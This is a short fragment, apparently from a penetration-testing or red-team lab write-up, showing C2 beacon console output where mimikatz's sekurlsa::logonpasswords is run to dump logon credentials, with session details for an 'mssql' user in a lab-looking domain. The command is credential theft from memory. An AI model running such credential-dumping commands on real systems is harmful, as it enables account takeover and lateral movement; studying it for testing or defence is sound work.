 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 820406 (00000000:000c84b6)
Session : Interactive from 1
User Name : mssql
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/10/12 13:34:29
SID : S-1-5-21-2756371121-2868759905-3853650604-2103